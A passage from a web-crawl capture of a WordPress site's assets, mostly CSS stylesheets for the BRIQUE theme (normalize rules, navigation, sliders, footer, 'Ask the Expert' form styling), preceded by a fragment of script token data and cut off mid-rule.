[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j97y6V/34+GUA9bQL7vNAuGrQEJkyrmO4jzx6pcZpyQ\\u003d\x22,0,0,null,1,1764512772992,0,0,[175,157,255,61,158],null,[204],\x22RC-Nqv6wctzC4VeSQ\x22,null,null,null,null,null,\x220dAFcWeA7Z1hnjQqlQsbMQcl9fZOQH7-gwG6zSyydeyRldRkh1kdVfGf_6aWsOk7qneN-V173rZ9U0VbUXgXdTWEfVg6lTjgua1g\x22,1764595573323]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/style.css?ver=1.0.0
body_size: 6608
content:
/*!
Theme Name: BRIQUE Theme
Theme URI: http://underscores.me/
Author: BRIQUE Technology Solutions and Consulting Pvt Ltd
Author URI: https://www.brique.in
Description: Brique Theme
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: briquetheme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

BRIQUE Theme is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
  - Normalize
  - Box sizing
# Base
  - Typography
  - Elements
  - Links
  - Forms
## Layouts
# Components
  - Navigation
  - Posts and pages
  - Comments
  - Widgets
  - Media
  - Captions
  - Galleries
# plugins
  - Jetpack infinite scroll
# Utilities
  - Accessibility
  - Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

.padding{
  padding: 15px !important;
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  /* font-size: 1rem; */
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #f9f9f9;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

/* figure {
  margin: 1em 0;
} */

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/* Links
--------------------------------------------- */
a, a:visited, a:hover, a:focus, a:active, a:focus {
  color: #2a1570;
  outline: 0;
  text-decoration: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.navbar{
  border: 0;
  margin-bottom: 0;
  background-color: #fcf8f0;
}
.navbar-nav>li>a{
  padding: 15px 15px 12px;
  color: #2a1570!important;
  border-bottom: 3px solid transparent;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background-color: transparent;
  border-bottom: 3px solid #2a1570;
}

.main-navigation {
  display: block;
  width: 100%;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  display: block;
  left: auto;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}
.topnav{
  margin-top: 15px;
}
.topnav .search-container {
  border: 1px solid #999999;
  border-radius: 3px;
  margin-right: 15px;
}

.topnav input[type=text] {
  padding: 5px;
  font-size: 14px;
  border: none;
}

.topnav .search-container button {
  float: right;
  padding: 6px 10px;
  background: white;
  font-size: 17px;
  border: none;
  cursor: pointer;
}

.topnav .search-container button:hover {
  background: #ccc;
}

.languages-dropdown{
  line-height: 35px;
}

@media screen and (min-width: 37.5em) {

  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
  margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus{
  background-color: #2a1570;
}

/*--------------------------------------------- */
.jumbotron{
  margin-bottom: 0px;
}
/*--------------------------------------------- */
.site-footer{
  background-color: #111111;
  color: white;
}
.site-footer-sections{
  padding: 60px 20px 20px;
}
.site-info{
  padding: 10px;
}
.widget .widget-title{
  margin: 0px 0px 5px;
  font-size: 24px;
}
.site-footer .widget .widget-title{
  margin: 0px 0px 15px;
  font-size: 20px;
  color: #bf9f62;
  font-weight: 700;
}
.site-footer a{
  color: #fff;
}
.site-footer .text-border-right .textwidget{
  padding-right: 50px;
  border-right: 1px solid white;
}
.social-links li {
  padding-left: 0px;
  padding-right: 0px;
}
@media screen and (min-width: 768px) {
  .social_icon img{
    width: 24px;
    height: 24px;
  }
}
/*--------------------------------------------- */


/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  /* margin: 1.5em 0 0; */
}

.page-heading-banner .kt-row-layout-inner{
  height: 450px !important;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* HEADING
--------------------------------------------- */
.section-heading{
  margin: 0 0 15px;
}


/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 1.5em;
}

.widget select {
  max-width: 100%;
}

/* Media
--------------------------------------------- */
.breadcrumb-container{
  padding: 10px 0;
  background-color: #aea071;
  color: #2a1570;
  font-weight: bold;
}
.breadcrumb-container .list-inline{
  margin: 0;
}
.breadcrumb-container li:after{
  content:  '>>';
  padding: 0 0 0 15px;
}
.breadcrumb-container li:last-child:after{
  content: '';
  padding: 0;
}

.single-body-bg{
  background-color: #aea071;
  padding-top: 25px;
}

.single-page.nav-tabs li a{
  background-color: #a2a1c0;
  color: #191762;
  border-color: #a2a1c0;
}
.single-page.nav-tabs li.active a{
  background-color: #191762;
  border-color: #191762;
  color: white;
}
.single-page-main-body-bg{
  background-size: cover;
  background-position: center;
  color: white;
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo {
  height: 100px;
}
.custom-logo-link {
  display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

  /*rtl:ignore*/
  float: left;

  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {

  /*rtl:ignore*/
  float: right;

  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}


/* ====================================== */

.site-button{
  padding: 7px 25px;
  background-color: #2a1570;
  color: #ffffff !important;
  border-radius: 25px;
}
.site-button:hover{
  -webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 60%);
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 60%);
}
/* ====================================== */
.post-slider-item{
  overflow: hidden;
}
.post-slider-item{
  padding-bottom: 30px;
}
.post-item-title{
  font-size: 18px;
  color: #2a1570;
  font-weight: bold;
}
.post-item__content{
  padding: 0px 20px 5px;
}
.slick-no-padding {
	padding-bottom: 0px;
}
.slick-no-padding .post-item__content{
  padding: 0px;
}
.post-item__learn-more{
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  border-top: 1px solid #e4e8ec;
  padding: 10px 8px 4px 8px;
  margin: 10px 0px 2px 0px;
  text-decoration: none;
  text-transform: uppercase;
  color: #4a627b;
  background: none;
  display: inline-block;
  border-color: #e4e8ec;
  border-width: 1px 0px 0px 0px;
}

.content-slide{
  /* min-height: 400px; */
  border-color: #186faf;
  border-radius: 25px;
  background: #ffffff;
  padding: 0px 0px 5px;
  border-width: 0px;
  -webkit-box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 20%);
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 20%);
  margin: 15px;

  display: -webkit-box !important;

  display: -ms-flexbox !important;

  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.content-slide > a{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  width: 100%;
}

.content-slide .learn-more-section{
  margin-top: auto;
}

.content-slide p{
  margin-bottom: 5px;
}

.content-slide:hover{
  -webkit-box-shadow: 0px 0px 14px 0px rgb(0 0 0 / 20%);
  box-shadow: 0px 0px 14px 0px rgb(0 0 0 / 20%);
  border-color: #186faf;
  background: #8ed1fc;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-slide:hover .kt-blocks-info-box-learnmore {
  background: #8ed1fc;
}

.wp-block-kadence-infobox{
  height: 400px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
#kt-info-box_3b6736-75 .kt-blocks-info-box-learnmore, #kt-info-box_005009-62 .kt-blocks-info-box-learnmore, #kt-info-box_666386-44 .kt-blocks-info-box-learnmore, #kt-info-box_608319-1a .kt-blocks-info-box-learnmore {
  margin: 0 !important;
  position: absolute;
  bottom: 20px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
/*
#kt-info-box_3b6736-75 .kt-blocks-info-box-learnmore:hover, #kt-info-box_005009-62 .kt-blocks-info-box-learnmore:hover, #kt-info-box_666386-44 .kt-blocks-info-box-learnmore:hover, #kt-info-box_608319-1a .kt-blocks-info-box-learnmore:hover {
  background: #8ed1fc;
}
*/
.wp-block-kadence-infobox {
  position: relative;
}

/* ====================================== */

.message-slide{
  padding: 20px;
  background-color: #ecedf1;
}


/* ====================================== */
.slick-slider{
  padding-bottom: 20px;
}

.mobile-block {
	padding-bottom: 0px;
}

.slick-track{
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.slick-slide:not(.match-height){
  height: inherit !important;
}

.slick-slide img{
  display: inline-block;
}

.slick-dots {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0;
  padding: 1rem 0;
  list-style-type: none;
}

.content-slider .slick-dots {
  bottom: 0px;
}

.top-slider .slick-dots {
  bottom: 20px;
}

.slick-dots  li {
  margin: 0 0.25rem;
}

.slick-dots  button {
  display: block;
  width: 1rem;
  height: 1rem;
  padding: 0;

  border: none;
  border-radius: 100%;
  background-color: #f3f3f3;

  text-indent: -9999px;
}

.slick-dots li.slick-active button {
  background-color: #2a1570;
}

/* ============================================ */
.top-flex-container{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
}

.top-flex-container > div{
  -ms-flex-item-align: end;
  align-self: flex-end;
}
.nowrap-flex-container{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
  .nowrap-flex-container{
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

.nowrap-flex-container .content-slide{
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
}
.flex-container{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-container .content-slide:first-child{
  margin-left: 0;
}
.flex-container .content-slide{
  width: 30%;
}
@media screen and (max-width: 767px) {
  .top-flex-container > div{
    width: 100%;
  }
  .flex-container .content-slide{
    width: 100%;
  }
  .flex-container .content-slide:first-child{
    margin-left: 15px;
  }
  .ask-expert-banner{
    height: auto !important;
  }
}
.flex-container .content-slide .section-title{
  font-size: 18px;
  min-height: 45px;
  line-height: 1.3em;
}

/* ------------------------------------------------- */
.presidents-message-video iframe{
  width: 100%;
}
iframe.scorm-content{
  width: 100%;
  min-height: 650px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
}
.ask-expert-banner {
  height:200px;
}
.ask-expert-banner .kt-inside-inner-col{
  height: 100%;
}

.mobile-block .post-slider-item > .post-item__content > .wp-block-kadence-rowlayout > .kt-row-layout-inner{
  height: 350px !important; 
}

#userDetailModal .kt-inside-inner-col p {
    white-space: break-spaces;
    word-break: break-all;
}

--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/mediaqueries.css?ver=6.4.3
body_size: 435
content:
@media only screen and (max-width: 600px) {
	.site-branding{
		width: 100px;
    	padding: 10px;
	}
	.custom-logo-link{
		width: 75%;
	}
	.opennav-btn {
		color: #CC9966;
	}
	.main-navigation{
		padding-right: 15px;
	}
	.sidenav {padding-top: 15px;}
	.sidenav a {font-size: 16px;}
	.video-item__description-section{
		padding-top: 15px;
	}
	/* ======================================= */
	/* 				SLICK 					   */
	/* ======================================= */
	.slick-track .video-item{
		padding: 0 5px;
	}
	.content-slide{
		margin-left: 15px;
		margin-right: 15px;
	}
	/* ======================================= */
}
@media only screen and (min-width: 768px) {
	.expandCollapseHandle{
		display: none;
	}
	
	#menu-footer-links-1st-coloumn li:first-child ,#menu-footer-links-3rd-coloumn li:first-child {
      padding-top: 38px;
    }
}
@media only screen and (min-width: 992px) {
	.home-cta-banner > .kt-inside-inner-col{
		height: 140px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/icai.css?ver=6.4.3
body_size: 1328
content:
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*, *:before, *:after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
html, body {
  height: 100%;
  margin: 0;
  padding: 0;
  width: 100%;
}
ol {
  margin-left: 0px;
  padding-left: 15px;
}
/*
============================
custom modals
============================*/
.custom-modal h3 {
	color: #2a1570;
	margin-top: 20px;
}
.custom-modal .modal-header {
  position: relative;
}
.custom-modal .modal-header .close {
  position: absolute;
  right: 0;
  top: 0;
  background: #2a1570;
  opacity: 1;
  width: 25px;
  height: 25px;
  border-radius: 0px;
  text-shadow: none;
  color: #fff;
  font-weight: 400;
}
.custom-captcha {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 35px 0;
}
.button-container {
  text-align: center;
}
.button-container .btn-solid-blue {
  background-color: #2a1570;
  padding: 4px 30px;
  border-radius: 25px;
  color: #fff;
  border: 0px;
}
.button-container .btn-solid-blue:hover, .button-container .btn-solid-blue:active, .button-container .btn-solid-blue:focus {
  color: #fff;
  outline: none;
}
/*===========form labels===========*/
.form-group {
  margin-bottom: 10px;
}
.form-group label {
  font-weight: 400;
}
.form-group label .require {
  color: #642900;
  margin-left: 4px;
}
.error {
  margin-bottom: 0px;
}

/*
============================
Ask the Expert
============================*/
/*.page-content {
  background-image: url("../img/ask-the-expert-bg.png");
  background-repeat: no-repeat;
  background-size: auto;
  background-position: left bottom;
}*/
.engange-section {
  position: relative;
  margin-bottom: 15px;
}
.enguage-content {
  position: absolute;
  top: 50%;
  left: 67%;
  -webkit-transform: translate(-50%, -33%);
  transform: translate(-50%, -33%);
  width: 100%;
  text-align: center;
}
.enguage-content h4 {
  margin-top: 0px;
  margin-bottom: 10px;
}
.enguage-content h5 {
  margin-top: 0px;
  margin-bottom: 10px;
  font-size: 12px;
}
.enguage-content .btn-solid-blue {
  background-color: #2a1570;
  padding: 4px 30px;
  border-radius: 25px;
  color: #fff;
  border: 0px;
  margin-top: 20px;
}
.enguage-content .btn-solid-blue:hover, .enguage-content .btn-solid-blue:active, .enguage-content .btn-solid-blue:focus {
  color: #fff;
  outline: none;
}
.finExpertForm {
    margin-bottom: 20px;
  }
.expert-container {
  background-color: #73748D !important;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
  border-radius: 16px;
}
.form-header {
  background-image: url("../img/form-graphics.png");
  background-repeat: no-repeat;
  background-size: auto;
  background-position: right top;
  border-bottom: 1px solid #a0a0a0;
}
.form-header h3 {
  margin: 0px;
  padding-top: 50px;
  padding-bottom: 16px;
  padding-left: 20px;
  color: #fff;
}
.finExpertForm {
  padding: 20px;
}
.form-section label, .form-section h3, .queries-section, .queries-blocks {
  color: #fff;
}
textarea {
  resize: none;
  padding-top:10px;
  padding-bottom:25px;
   min-height:80px !important;
  width:100%;
  display:block;
}
.experts-section {
  background-color: #73748D !important;
  border-radius: 16px;
}
.single-panel {
  padding: 20px;
}
.question-body .question-heading {
  margin-top: 0px;
  font-size: 18px;
}
.question-title p {
  margin-bottom: 0px;
}
.question-body footer {
  margin-bottom: 30px;
}
.question-body ol {
  margin: 0px;
}
.queries-blocks .slick-dots {
  bottom: -30px;
}
.queries-blocks .slick-dots button {
  background-color: #8E8CCE;
}
.queries-blocks .slick-dots li.slick-active button {
  background-color: #0084FF;
}
.queries-blocks .single-panel .question-body a {
  word-break: break-all;
}
/*
============================
search result
============================*/
.outer-container {
  margin: 50px 0;
}
.search-results h4 {
  padding-bottom: 6px;
  color: #8a6d3b;
  border-bottom: 1px solid #a9a9a9;
  margin-top: 30px;
}
.single-result {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
